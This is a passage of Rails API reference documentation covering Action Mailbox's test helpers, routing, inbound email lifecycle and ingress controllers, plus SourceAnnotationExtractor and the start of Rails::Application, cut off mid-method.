#### Creating a simple email
When you only need to set basic fields like `from`, `to`, `subject`, and `body`, you can pass them directly as options.
```
create_inbound_email_from_mail(from: "[email protected]", subject: "Hello!")
```
#### Creating a multi-part email
When you need to create a more intricate email, like a multi-part email that contains both a plaintext version and an HTML version, you can pass a block.
```
create_inbound_email_from_mail do
to "David Heinemeier Hansson <[email protected]>"
from "Bilbo Baggins <[email protected]>"
subject "Come down to the Shire!"
text_part do
body "Please join us for a party at Bag End"
end
html_part do
body "<h1>Please join us for a party at Bag End</h1>"
end
end
```
As with `Mail.new`, you can also use a block parameter to define the parts of the message:
```
create_inbound_email_from_mail do |mail|
mail.to "David Heinemeier Hansson <[email protected]>"
mail.from "Bilbo Baggins <[email protected]>"
mail.subject "Come down to the Shire!"
mail.text_part do |part|
part.body "Please join us for a party at Bag End"
end
mail.html_part do |part|
part.body "<h1>Please join us for a party at Bag End</h1>"
end
end
```
create\_inbound\_email\_from\_source(source, status: :processing) Show source
```
# File actionmailbox/lib/action_mailbox/test_helper.rb, line 72
def create_inbound_email_from_source(source, status: :processing)
ActionMailbox::InboundEmail.create_and_extract_message_id! source, status: status
end
```
Create an `InboundEmail` using the raw rfc822 `source` as text.
receive\_inbound\_email\_from\_fixture(\*args) Show source
```
# File actionmailbox/lib/action_mailbox/test_helper.rb, line 79
def receive_inbound_email_from_fixture(*args)
create_inbound_email_from_fixture(*args).tap(&:route)
end
```
Create an `InboundEmail` from fixture using the same arguments as `create_inbound_email_from_fixture` and immediately route it to processing.
receive\_inbound\_email\_from\_mail(\*\*kwargs, &block) Show source
```
# File actionmailbox/lib/action_mailbox/test_helper.rb, line 86
def receive_inbound_email_from_mail(**kwargs, &block)
create_inbound_email_from_mail(**kwargs, &block).tap(&:route)
end
```
Create an `InboundEmail` using the same options or block as [create\_inbound\_email\_from\_mail](testhelper#method-i-create_inbound_email_from_mail), then immediately route it for processing.
receive\_inbound\_email\_from\_source(\*args) Show source
```
# File actionmailbox/lib/action_mailbox/test_helper.rb, line 92
def receive_inbound_email_from_source(*args)
create_inbound_email_from_source(*args).tap(&:route)
end
```
Create an `InboundEmail` using the same arguments as `create_inbound_email_from_source` and immediately route it to processing.
| programming_docs |
rails module ActionMailbox::Callbacks module ActionMailbox::Callbacks
================================
Included modules:
[ActiveSupport::Callbacks](../activesupport/callbacks)
Defines the callbacks related to processing.
TERMINATOR
after\_processing(\*methods, &block) Show source
```
# File actionmailbox/lib/action_mailbox/callbacks.rb, line 25
def after_processing(*methods, &block)
set_callback(:process, :after, *methods, &block)
end
```
around\_processing(\*methods, &block) Show source
```
# File actionmailbox/lib/action_mailbox/callbacks.rb, line 29
def around_processing(*methods, &block)
set_callback(:process, :around, *methods, &block)
end
```
before\_processing(\*methods, &block) Show source
```
# File actionmailbox/lib/action_mailbox/callbacks.rb, line 21
def before_processing(*methods, &block)
set_callback(:process, :before, *methods, &block)
end
```
rails module ActionMailbox::Routing module ActionMailbox::Routing
==============================
See `ActionMailbox::Base` for how to specify routing.
mailbox\_for(inbound\_email) Show source
```
# File actionmailbox/lib/action_mailbox/routing.rb, line 21
def mailbox_for(inbound_email)
router.mailbox_for(inbound_email)
end
```
route(inbound\_email) Show source
```
# File actionmailbox/lib/action_mailbox/routing.rb, line 17
def route(inbound_email)
router.route(inbound_email)
end
```
routing(routes) Show source
```
# File actionmailbox/lib/action_mailbox/routing.rb, line 13
def routing(routes)
router.add_routes(routes)
end
```
rails class ActionMailbox::Router class ActionMailbox::Router
============================
Parent:
[Object](../object)
Encapsulates the routes that live on the ApplicationMailbox and performs the actual routing when an inbound\_email is received.
new() Show source
```
# File actionmailbox/lib/action_mailbox/router.rb, line 9
def initialize
@routes = []
end
```
add\_route(address, to:) Show source
```
# File actionmailbox/lib/action_mailbox/router.rb, line 19
def add_route(address, to:)
routes.append Route.new(address, to: to)
end
```
add\_routes(routes) Show source
```
# File actionmailbox/lib/action_mailbox/router.rb, line 13
def add_routes(routes)
routes.each do |(address, mailbox_name)|
add_route address, to: mailbox_name
end
end
```
mailbox\_for(inbound\_email) Show source
```
# File actionmailbox/lib/action_mailbox/router.rb, line 33
def mailbox_for(inbound_email)
routes.detect { |route| route.match?(inbound_email) }&.mailbox_class
end
```
route(inbound\_email) Show source
```
# File actionmailbox/lib/action_mailbox/router.rb, line 23
def route(inbound_email)
if mailbox = mailbox_for(inbound_email)
mailbox.receive(inbound_email)
else
inbound_email.bounced!
raise RoutingError
end
end
```
rails class ActionMailbox::Base class ActionMailbox::Base
==========================
Parent:
[Object](../object)
Included modules:
[ActiveSupport::Rescuable](../activesupport/rescuable)
The base class for all application mailboxes. Not intended to be inherited from directly. Inherit from `ApplicationMailbox` instead, as that's where the app-specific routing is configured. This routing is specified in the following ways:
```
class ApplicationMailbox < ActionMailbox::Base
# Any of the recipients of the mail (whether to, cc, bcc) are matched against the regexp.
routing /^replies@/i => :replies
# Any of the recipients of the mail (whether to, cc, bcc) needs to be an exact match for the string.
routing "[email protected]" => :help
# Any callable (proc, lambda, etc) object is passed the inbound_email record and is a match if true.
routing ->(inbound_email) { inbound_email.mail.to.size > 2 } => :multiple_recipients
# Any object responding to #match? is called with the inbound_email record as an argument. Match if true.
routing CustomAddress.new => :custom
# Any inbound_email that has not been already matched will be sent to the BackstopMailbox.
routing :all => :backstop
end
```
Application mailboxes need to overwrite the `#process` method, which is invoked by the framework after callbacks have been run. The callbacks available are: `before_processing`, `after_processing`, and `around_processing`. The primary use case is ensure certain preconditions to processing are fulfilled using `before_processing` callbacks.
If a precondition fails to be met, you can halt the processing using the `#bounced!` method, which will silently prevent any further processing, but not actually send out any bounce notice. You can also pair this behavior with the invocation of an Action Mailer class responsible for sending out an actual bounce email. This is done using the `#bounce_with` method, which takes the mail object returned by an Action Mailer method, like so:
```
class ForwardsMailbox < ApplicationMailbox
before_processing :ensure_sender_is_a_user
private
def ensure_sender_is_a_user
unless User.exist?(email_address: mail.from)
bounce_with UserRequiredMailer.missing(inbound_email)
end
end
end
```
During the processing of the inbound email, the status will be tracked. Before processing begins, the email will normally have the `pending` status. Once processing begins, just before callbacks and the `#process` method is called, the status is changed to `processing`. If processing is allowed to complete, the status is changed to `delivered`. If a bounce is triggered, then `bounced`. If an unhandled exception is bubbled up, then `failed`.
Exceptions can be handled at the class level using the familiar `Rescuable` approach:
```
class ForwardsMailbox < ApplicationMailbox
rescue_from(ApplicationSpecificVerificationError) { bounced! }
end
```
inbound\_email[R] new(inbound\_email) Show source
```
# File actionmailbox/lib/action_mailbox/base.rb, line 76
def initialize(inbound_email)
@inbound_email = inbound_email
end
```
receive(inbound\_email) Show source
```
# File actionmailbox/lib/action_mailbox/base.rb, line 72
def self.receive(inbound_email)
new(inbound_email).perform_processing
end
```
bounce\_with(message) Show source
```
# File actionmailbox/lib/action_mailbox/base.rb, line 101
def bounce_with(message)
inbound_email.bounced!
message.deliver_later
end
```
Enqueues the given `message` for delivery and changes the inbound email's status to `:bounced`.
process() Show source
```
# File actionmailbox/lib/action_mailbox/base.rb, line 91
def process
# Overwrite in subclasses
end
```
rails class ActionMailbox::IncinerationJob class ActionMailbox::IncinerationJob
=====================================
Parent:
[ActiveJob::Base](../activejob/base)
You can configure when this `IncinerationJob` will be run as a time-after-processing using the `config.action_mailbox.incinerate_after` or `ActionMailbox.incinerate_after` setting.
Since this incineration is set for the future, it'll automatically ignore any `InboundEmail`s that have already been deleted and discard itself if so.
You can disable incinerating processed emails by setting `config.action_mailbox.incinerate` or `ActionMailbox.incinerate` to `false`.
schedule(inbound\_email) Show source
```
# File actionmailbox/app/jobs/action_mailbox/incineration_job.rb, line 17
def self.schedule(inbound_email)
set(wait: ActionMailbox.incinerate_after).perform_later(inbound_email)
end
```
perform(inbound\_email) Show source
```
# File actionmailbox/app/jobs/action_mailbox/incineration_job.rb, line 21
def perform(inbound_email)
inbound_email.incinerate
end
```
rails class ActionMailbox::RoutingJob class ActionMailbox::RoutingJob
================================
Parent:
[ActiveJob::Base](../activejob/base)
[`Routing`](routing) a new [`InboundEmail`](inboundemail) is an asynchronous operation, which allows the ingress controllers to quickly accept new incoming emails without being burdened to hang while they're actually being processed.
perform(inbound\_email) Show source
```
# File actionmailbox/app/jobs/action_mailbox/routing_job.rb, line 9
def perform(inbound_email)
inbound_email.route
end
```
rails class ActionMailbox::BaseController class ActionMailbox::BaseController
====================================
Parent:
[ActionController::Base](../actioncontroller/base)
The base class for all Action Mailbox ingress controllers.
rails class ActionMailbox::InboundEmail class ActionMailbox::InboundEmail
==================================
Parent:
Record
The `InboundEmail` is an Active Record that keeps a reference to the raw email stored in Active Storage and tracks the status of processing. By default, incoming emails will go through the following lifecycle:
* Pending: Just received by one of the ingress controllers and scheduled for routing.
* Processing: During active processing, while a specific mailbox is running its process method.
* Delivered: Successfully processed by the specific mailbox.
* Failed: An exception was raised during the specific mailbox's execution of the `#process` method.
* Bounced: Rejected processing by the specific mailbox and bounced to sender.
Once the `InboundEmail` has reached the status of being either `delivered`, `failed`, or `bounced`, it'll count as having been `#processed?`. Once processed, the `InboundEmail` will be scheduled for automatic incineration at a later point.
When working with an `InboundEmail`, you'll usually interact with the parsed version of the source, which is available as a `Mail` object from `#mail`. But you can also access the raw source directly using the `#source` method.
Examples:
```
inbound_email.mail.from # => '[email protected]'
inbound_email.source # Returns the full rfc822 source of the email as text
```
mail() Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email.rb, line 35
def mail
@mail ||= Mail.from_source(source)
end
```
processed?() Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email.rb, line 43
def processed?
delivered? || failed? || bounced?
end
```
source() Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email.rb, line 39
def source
@source ||= raw_email.download
end
```
rails module ActionMailbox::InboundEmail::Routable module ActionMailbox::InboundEmail::Routable
=============================================
A newly received `InboundEmail` will not be routed synchronously as part of ingress controller's receival. Instead, the routing will be done asynchronously, using a `RoutingJob`, to ensure maximum parallel capacity.
By default, all newly created `InboundEmail` records that have the status of `pending`, which is the default, will be scheduled for automatic, deferred routing.
route() Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/routable.rb, line 21
def route
ApplicationMailbox.route self
end
```
Route this `InboundEmail` using the routing rules declared on the `ApplicationMailbox`.
route\_later() Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/routable.rb, line 16
def route_later
ActionMailbox::RoutingJob.perform_later self
end
```
Enqueue a `RoutingJob` for this `InboundEmail`.
rails module ActionMailbox::InboundEmail::MessageId module ActionMailbox::InboundEmail::MessageId
==============================================
The `Message-ID` as specified by rfc822 is supposed to be a unique identifier for that individual email. That makes it an ideal tracking token for debugging and forensics, just like `X-Request-Id` does for web request.
If an inbound email does not, against the rfc822 mandate, specify a Message-ID, one will be generated using the approach from `Mail::MessageIdField`.
create\_and\_extract\_message\_id!(source, \*\*options) Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/message_id.rb, line 16
def create_and_extract_message_id!(source, **options)
message_checksum = OpenSSL::Digest::SHA1.hexdigest(source)
message_id = extract_message_id(source) || generate_missing_message_id(message_checksum)
create! raw_email: create_and_upload_raw_email!(source),
message_id: message_id, message_checksum: message_checksum, **options
rescue ActiveRecord::RecordNotUnique
nil
end
```
Create a new `InboundEmail` from the raw `source` of the email, which is uploaded as an Active Storage attachment called `raw_email`. Before the upload, extract the Message-ID from the `source` and set it as an attribute on the new `InboundEmail`.
create\_and\_upload\_raw\_email!(source) Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/message_id.rb, line 37
def create_and_upload_raw_email!(source)
ActiveStorage::Blob.create_and_upload! io: StringIO.new(source), filename: "message.eml", content_type: "message/rfc822",
service_name: ActionMailbox.storage_service
end
```
extract\_message\_id(source) Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/message_id.rb, line 27
def extract_message_id(source)
Mail.from_source(source).message_id rescue nil
end
```
generate\_missing\_message\_id(message\_checksum) Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/message_id.rb, line 31
def generate_missing_message_id(message_checksum)
Mail::MessageIdField.new("<#{message_checksum}@#{::Socket.gethostname}.mail>").message_id.tap do |message_id|
logger.warn "Message-ID couldn't be parsed or is missing. Generated a new Message-ID: #{message_id}"
end
end
```
rails module ActionMailbox::InboundEmail::Incineratable module ActionMailbox::InboundEmail::Incineratable
==================================================
Ensure that the `InboundEmail` is automatically scheduled for later incineration if the status has been changed to `processed`. The later incineration will be invoked at the time specified by the `ActionMailbox.incinerate_after` time using the `IncinerationJob`.
incinerate() Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/incineratable.rb, line 17
def incinerate
Incineration.new(self).run
end
```
incinerate\_later() Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/incineratable.rb, line 13
def incinerate_later
ActionMailbox::IncinerationJob.schedule self
end
```
rails class ActionMailbox::InboundEmail::Incineratable::Incineration class ActionMailbox::InboundEmail::Incineratable::Incineration
===============================================================
Parent:
[Object](../../../object)
Command class for carrying out the actual incineration of the `InboundMail` that's been scheduled for removal. Before the incineration – which really is just a call to `#destroy!` – is run, we verify that it's both eligible (by virtue of having already been processed) and time to do so (that is, the `InboundEmail` was processed after the `incinerate_after` time).
new(inbound\_email) Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/incineratable/incineration.rb, line 9
def initialize(inbound_email)
@inbound_email = inbound_email
end
```
run() Show source
```
# File actionmailbox/app/models/action_mailbox/inbound_email/incineratable/incineration.rb, line 13
def run
@inbound_email.destroy! if due? && processed?
end
```
rails class ActionMailbox::Ingresses::Postmark::InboundEmailsController class ActionMailbox::Ingresses::Postmark::InboundEmailsController
==================================================================
Parent:
[ActionMailbox::BaseController](../../basecontroller)
Ingests inbound emails from Postmark. Requires a `RawEmail` parameter containing a full RFC 822 message.
Authenticates requests using HTTP basic access authentication. The username is always `actionmailbox`, and the password is read from the application's encrypted credentials or an environment variable. See the Usage section below.
Note that basic authentication is insecure over unencrypted HTTP. An attacker that intercepts cleartext requests to the Postmark ingress can learn its password. You should only use the Postmark ingress over HTTPS.
Returns:
* `204 No Content` if an inbound email is successfully recorded and enqueued for routing to the appropriate mailbox
* `401 Unauthorized` if the request's signature could not be validated
* `404 Not Found` if Action Mailbox is not configured to accept inbound emails from Postmark
* `422 Unprocessable Entity` if the request is missing the required `RawEmail` parameter
* `500 Server Error` if the ingress password is not configured, or if one of the Active Record database, the Active Storage service, or the Active Job backend is misconfigured or unavailable
Usage
-----
1. Tell Action Mailbox to accept emails from Postmark:
```
# config/environments/production.rb
config.action_mailbox.ingress = :postmark
```
2. Generate a strong password that Action Mailbox can use to authenticate requests to the Postmark ingress.
Use `bin/rails credentials:edit` to add the password to your application's encrypted credentials under `action_mailbox.ingress_password`, where Action Mailbox will automatically find it:
```
action_mailbox:
ingress_password: ...
```
Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable.
3. [Configure Postmark](https://postmarkapp.com/manual#configure-your-inbound-webhook-url) to forward inbound emails to `/rails/action_mailbox/postmark/inbound_emails` with the username `actionmailbox` and the password you previously generated. If your application lived at `https://example.com`, you would configure your Postmark inbound webhook with the following fully-qualified URL:
```
https://actionmailbox:[email protected]/rails/action_mailbox/postmark/inbound_emails
```
**NOTE:** When configuring your Postmark inbound webhook, be sure to check the box labeled \*“Include raw email content in JSON payload”\*. Action Mailbox needs the raw email content to work.
create() Show source
```
# File actionmailbox/app/controllers/action_mailbox/ingresses/postmark/inbound_emails_controller.rb, line 50
def create
ActionMailbox::InboundEmail.create_and_extract_message_id! params.require("RawEmail")
rescue ActionController::ParameterMissing => error
logger.error <<~MESSAGE
#{error.message}
When configuring your Postmark inbound webhook, be sure to check the box
labeled "Include raw email content in JSON payload".
MESSAGE
head :unprocessable_entity
end
```
rails class ActionMailbox::Ingresses::Sendgrid::InboundEmailsController class ActionMailbox::Ingresses::Sendgrid::InboundEmailsController
==================================================================
Parent:
[ActionMailbox::BaseController](../../basecontroller)
Ingests inbound emails from SendGrid. Requires an `email` parameter containing a full RFC 822 message.
Authenticates requests using HTTP basic access authentication. The username is always `actionmailbox`, and the password is read from the application's encrypted credentials or an environment variable. See the Usage section below.
Note that basic authentication is insecure over unencrypted HTTP. An attacker that intercepts cleartext requests to the SendGrid ingress can learn its password. You should only use the SendGrid ingress over HTTPS.
Returns:
* `204 No Content` if an inbound email is successfully recorded and enqueued for routing to the appropriate mailbox
* `401 Unauthorized` if the request's signature could not be validated
* `404 Not Found` if Action Mailbox is not configured to accept inbound emails from SendGrid
* `422 Unprocessable Entity` if the request is missing the required `email` parameter
* `500 Server Error` if the ingress password is not configured, or if one of the Active Record database, the Active Storage service, or the Active Job backend is misconfigured or unavailable
Usage
-----
1. Tell Action Mailbox to accept emails from SendGrid:
```
# config/environments/production.rb
config.action_mailbox.ingress = :sendgrid
```
2. Generate a strong password that Action Mailbox can use to authenticate requests to the SendGrid ingress.
Use `bin/rails credentials:edit` to add the password to your application's encrypted credentials under `action_mailbox.ingress_password`, where Action Mailbox will automatically find it:
```
action_mailbox:
ingress_password: ...
```
Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable.
3. [Configure SendGrid Inbound Parse](https://sendgrid.com/docs/for-developers/parsing-email/setting-up-the-inbound-parse-webhook/) to forward inbound emails to `/rails/action_mailbox/sendgrid/inbound_emails` with the username `actionmailbox` and the password you previously generated. If your application lived at `https://example.com`, you would configure SendGrid with the following fully-qualified URL:
```
https://actionmailbox:[email protected]/rails/action_mailbox/sendgrid/inbound_emails
```
**NOTE:** When configuring your SendGrid Inbound Parse webhook, be sure to check the box labeled \*“Post the raw, full MIME message.”\* Action Mailbox needs the raw MIME message to work.
create() Show source
```
# File actionmailbox/app/controllers/action_mailbox/ingresses/sendgrid/inbound_emails_controller.rb, line 50
def create
ActionMailbox::InboundEmail.create_and_extract_message_id! mail
rescue JSON::ParserError => error
logger.error error.message
head :unprocessable_entity
end
```
| programming_docs |
rails class ActionMailbox::Ingresses::Mandrill::InboundEmailsController class ActionMailbox::Ingresses::Mandrill::InboundEmailsController
==================================================================
Parent:
[ActionMailbox::BaseController](../../basecontroller)
Ingests inbound emails from Mandrill.
Requires a `mandrill_events` parameter containing a JSON array of Mandrill inbound email event objects. Each event is expected to have a `msg` object containing a full RFC 822 message in its `raw_msg` property.
Returns:
* `204 No Content` if an inbound email is successfully recorded and enqueued for routing to the appropriate mailbox
* `401 Unauthorized` if the request's signature could not be validated
* `404 Not Found` if Action Mailbox is not configured to accept inbound emails from Mandrill
* `422 Unprocessable Entity` if the request is missing required parameters
* `500 Server Error` if the Mandrill API key is missing, or one of the Active Record database, the Active Storage service, or the Active Job backend is misconfigured or unavailable
create() Show source
```
# File actionmailbox/app/controllers/action_mailbox/ingresses/mandrill/inbound_emails_controller.rb, line 20
def create
raw_emails.each { |raw_email| ActionMailbox::InboundEmail.create_and_extract_message_id! raw_email }
head :ok
rescue JSON::ParserError => error
logger.error error.message
head :unprocessable_entity
end
```
health\_check() Show source
```
# File actionmailbox/app/controllers/action_mailbox/ingresses/mandrill/inbound_emails_controller.rb, line 28
def health_check
head :ok
end
```
rails class ActionMailbox::Ingresses::Mailgun::InboundEmailsController class ActionMailbox::Ingresses::Mailgun::InboundEmailsController
=================================================================
Parent:
[ActionMailbox::BaseController](../../basecontroller)
Ingests inbound emails from Mailgun. Requires the following parameters:
* `body-mime`: The full RFC 822 message
* `timestamp`: The current time according to Mailgun as the number of seconds passed since the UNIX epoch
* `token`: A randomly-generated, 50-character string
* `signature`: A hexadecimal HMAC-SHA256 of the timestamp concatenated with the token, generated using the Mailgun Signing key
Authenticates requests by validating their signatures.
Returns:
* `204 No Content` if an inbound email is successfully recorded and enqueued for routing to the appropriate mailbox
* `401 Unauthorized` if the request's signature could not be validated, or if its timestamp is more than 2 minutes old
* `404 Not Found` if Action Mailbox is not configured to accept inbound emails from Mailgun
* `422 Unprocessable Entity` if the request is missing required parameters
* `500 Server Error` if the Mailgun Signing key is missing, or one of the Active Record database, the Active Storage service, or the Active Job backend is misconfigured or unavailable
Usage
-----
1. Give Action Mailbox your Mailgun Signing key (which you can find under Settings -> Security & Users -> API security in Mailgun) so it can authenticate requests to the Mailgun ingress.
Use `bin/rails credentials:edit` to add your Signing key to your application's encrypted credentials under `action_mailbox.mailgun_signing_key`, where Action Mailbox will automatically find it:
```
action_mailbox:
mailgun_signing_key: ...
```
Alternatively, provide your Signing key in the `MAILGUN_INGRESS_SIGNING_KEY` environment variable.
2. Tell Action Mailbox to accept emails from Mailgun:
```
# config/environments/production.rb
config.action_mailbox.ingress = :mailgun
```
3. [Configure Mailgun](https://documentation.mailgun.com/en/latest/user_manual.html#receiving-forwarding-and-storing-messages) to forward inbound emails to `/rails/action_mailbox/mailgun/inbound_emails/mime`.
If your application lived at `https://example.com`, you would specify the fully-qualified URL `https://example.com/rails/action_mailbox/mailgun/inbound_emails/mime`.
create() Show source
```
# File actionmailbox/app/controllers/action_mailbox/ingresses/mailgun/inbound_emails_controller.rb, line 48
def create
ActionMailbox::InboundEmail.create_and_extract_message_id! mail
end
```
rails class ActionMailbox::Ingresses::Relay::InboundEmailsController class ActionMailbox::Ingresses::Relay::InboundEmailsController
===============================================================
Parent:
[ActionMailbox::BaseController](../../basecontroller)
Ingests inbound emails relayed from an SMTP server.
Authenticates requests using HTTP basic access authentication. The username is always `actionmailbox`, and the password is read from the application's encrypted credentials or an environment variable. See the Usage section below.
Note that basic authentication is insecure over unencrypted HTTP. An attacker that intercepts cleartext requests to the ingress can learn its password. You should only use this ingress over HTTPS.
Returns:
* `204 No Content` if an inbound email is successfully recorded and enqueued for routing to the appropriate mailbox
* `401 Unauthorized` if the request could not be authenticated
* `404 Not Found` if Action Mailbox is not configured to accept inbound emails relayed from an SMTP server
* `415 Unsupported Media Type` if the request does not contain an RFC 822 message
* `500 Server Error` if the ingress password is not configured, or if one of the Active Record database, the Active Storage service, or the Active Job backend is misconfigured or unavailable
Usage
-----
1. Tell Action Mailbox to accept emails from an SMTP relay:
```
# config/environments/production.rb
config.action_mailbox.ingress = :relay
```
2. Generate a strong password that Action Mailbox can use to authenticate requests to the ingress.
Use `bin/rails credentials:edit` to add the password to your application's encrypted credentials under `action_mailbox.ingress_password`, where Action Mailbox will automatically find it:
```
action_mailbox:
ingress_password: ...
```
Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable.
3. Configure your SMTP server to pipe inbound emails to the appropriate ingress command, providing the `URL` of the relay ingress and the `INGRESS_PASSWORD` you previously generated.
If your application lives at `https://example.com`, you would configure the Postfix SMTP server to pipe inbound emails to the following command:
```
bin/rails action_mailbox:ingress:postfix URL=https://example.com/rails/action_mailbox/postfix/inbound_emails INGRESS_PASSWORD=...
```
Built-in ingress commands are available for these popular SMTP servers:
* Exim (<tt>bin/rails action\_mailbox:ingress:exim)
* Postfix (<tt>bin/rails action\_mailbox:ingress:postfix)
* Qmail (<tt>bin/rails action\_mailbox:ingress:qmail)
create() Show source
```
# File actionmailbox/app/controllers/action_mailbox/ingresses/relay/inbound_emails_controller.rb, line 54
def create
ActionMailbox::InboundEmail.create_and_extract_message_id! request.body.read
end
```
rails class ActionMailbox::Router::Route class ActionMailbox::Router::Route
===================================
Parent:
[Object](../../object)
Encapsulates a route, which can then be matched against an inbound\_email and provide a lookup of the matching mailbox class. See examples for the different route addresses and how to use them in the `ActionMailbox::Base` documentation.
address[R] mailbox\_name[R] new(address, to:) Show source
```
# File actionmailbox/lib/action_mailbox/router/route.rb, line 10
def initialize(address, to:)
@address, @mailbox_name = address, to
ensure_valid_address
end
```
mailbox\_class() Show source
```
# File actionmailbox/lib/action_mailbox/router/route.rb, line 31
def mailbox_class
"#{mailbox_name.to_s.camelize}Mailbox".constantize
end
```
match?(inbound\_email) Show source
```
# File actionmailbox/lib/action_mailbox/router/route.rb, line 16
def match?(inbound_email)
case address
when :all
true
when String
inbound_email.mail.recipients.any? { |recipient| address.casecmp?(recipient) }
when Regexp
inbound_email.mail.recipients.any? { |recipient| address.match?(recipient) }
when Proc
address.call(inbound_email)
else
address.match?(inbound_email)
end
end
```
rails class Rails::SourceAnnotationExtractor class Rails::SourceAnnotationExtractor
=======================================
Parent:
[Object](../object)
Implements the logic behind `Rails::Command::NotesCommand`. See `rails notes --help` for usage information.
[`Annotation`](sourceannotationextractor/annotation) objects are triplets `:line`, `:tag`, `:text` that represent the line where the annotation lives, its tag, and its text. Note the filename is not stored.
Annotations are looked for in comments and modulus whitespace they have to start with the tag optionally followed by a colon. Everything up to the end of the line (or closing `ERB` comment tag) is considered to be their text.
tag[R] enumerate(tag = nil, options = {}) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 76
def self.enumerate(tag = nil, options = {})
tag ||= Annotation.tags.join("|")
extractor = new(tag)
dirs = options.delete(:dirs) || Annotation.directories
extractor.display(extractor.find(dirs), options)
end
```
Prints all annotations with tag `tag` under the root directories `app`, `config`, `db`, `lib`, and `test` (recursively).
If `tag` is `nil`, annotations with either default or registered tags are printed.
Specific directories can be explicitly set using the `:dirs` key in `options`.
```
Rails::SourceAnnotationExtractor.enumerate 'TODO|FIXME', dirs: %w(app lib), tag: true
```
If `options` has a `:tag` flag, it will be passed to each annotation's `to_s`.
See `#find_in` for a list of file extensions that will be taken into account.
This class method is the single entry point for the `rails notes` command.
new(tag) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 85
def initialize(tag)
@tag = tag
end
```
display(results, options = {}) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 137
def display(results, options = {})
options[:indent] = results.flat_map { |f, a| a.map(&:line) }.max.to_s.size
results.keys.sort.each do |file|
puts "#{file}:"
results[file].each do |note|
puts " * #{note.to_s(options)}"
end
puts
end
end
```
Prints the mapping from filenames to annotations in `results` ordered by filename. The `options` hash is passed to each annotation's `to_s`.
extract\_annotations\_from(file, pattern) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 125
def extract_annotations_from(file, pattern)
lineno = 0
result = File.readlines(file, encoding: Encoding::BINARY).inject([]) do |list, line|
lineno += 1
next list unless line =~ pattern
list << Annotation.new(lineno, $1, $2)
end
result.empty? ? {} : { file => result }
end
```
If `file` is the filename of a file that contains annotations this method returns a hash with a single entry that maps `file` to an array of its annotations. Otherwise it returns an empty hash.
find(dirs) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 91
def find(dirs)
dirs.inject({}) { |h, dir| h.update(find_in(dir)) }
end
```
Returns a hash that maps filenames under `dirs` (recursively) to arrays with their annotations.
find\_in(dir) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 99
def find_in(dir)
results = {}
Dir.glob("#{dir}/*") do |item|
next if File.basename(item).start_with?(".")
if File.directory?(item)
results.update(find_in(item))
else
extension = Annotation.extensions.detect do |regexp, _block|
regexp.match(item)
end
if extension
pattern = extension.last.call(tag)
results.update(extract_annotations_from(item, pattern)) if pattern
end
end
end
results
end
```
Returns a hash that maps filenames under `dir` (recursively) to arrays with their annotations. Files with extensions registered in `Rails::SourceAnnotationExtractor::Annotation.extensions` are taken into account. Only files with annotations are included.
rails class Rails::Application class Rails::Application
=========================
Parent:
Engine
An [`Engine`](engine) with the responsibility of coordinating the whole boot process.
Initialization
--------------
[`Rails::Application`](application) is responsible for executing all railties and engines initializers. It also executes some bootstrap initializers (check `Rails::Application::Bootstrap`) and finishing initializers, after all the others are executed (check `Rails::Application::Finisher`).
[`Configuration`](application/configuration)
--------------------------------------------
Besides providing the same configuration as [`Rails::Engine`](engine) and [`Rails::Railtie`](railtie), the application object has several specific configurations, for example “cache\_classes”, “consider\_all\_requests\_local”, “filter\_parameters”, “logger” and so forth.
Check [`Rails::Application::Configuration`](application/configuration) to see them all.
Routes
------
The application object is also responsible for holding the routes and reloading routes whenever the files change in development.
Middlewares
-----------
The [`Application`](application) is also responsible for building the middleware stack.
Booting process
---------------
The application is also responsible for setting up and executing the booting process. From the moment you require “config/application.rb” in your app, the booting process goes like this:
```
1) require "config/boot.rb" to set up load paths
2) require railties and engines
3) Define Rails.application as "class MyApp::Application < Rails::Application"
4) Run config.before_configuration callbacks
5) Load config/environments/ENV.rb
6) Run config.before_initialize callbacks
7) Run Railtie#initializer defined by railties, engines and application.
One by one, each engine sets up its load paths, routes and runs its config/initializers/* files.
8) Custom Railtie#initializers added by railties, engines and applications are executed
9) Build the middleware stack and run to_prepare callbacks
10) Run config.before_eager_load and eager_load! if eager_load is true
11) Run config.after_initialize callbacks
```
assets[RW] autoloaders[R] config[W] credentials[W] executor[R] reloader[R] reloaders[R] sandbox[RW] sandbox?[RW] secrets[W] create(initial\_variable\_values = {}, &block) Show source
```
# File railties/lib/rails/application.rb, line 81
def create(initial_variable_values = {}, &block)
new(initial_variable_values, &block).run_load_hooks!
end
```
find\_root(from) Show source
```
# File railties/lib/rails/application.rb, line 85
def find_root(from)
find_root_with_flag "config.ru", from, Dir.pwd
end
```
inherited(base) Show source
```
# File railties/lib/rails/application.rb, line 70
def inherited(base)
super
Rails.app_class = base
add_lib_to_load_path!(find_root(base.called_from))
ActiveSupport.run_load_hooks(:before_configuration, base)
end
```
Calls superclass method instance() Show source
```
# File railties/lib/rails/application.rb, line 77
def instance
super.run_load_hooks!
end
```
Calls superclass method new(initial\_variable\_values = {}, &block) Show source
```
# File railties/lib/rails/application.rb, line 106
def initialize(initial_variable_values = {}, &block)
super()
@initialized = false
@reloaders = []
@routes_reloader = nil
@app_env_config = nil
@ordered_railties = nil
@railties = nil
@message_verifiers = {}
@ran_load_hooks = false
@executor = Class.new(ActiveSupport::Executor)
@reloader = Class.new(ActiveSupport::Reloader)
@reloader.executor = @executor
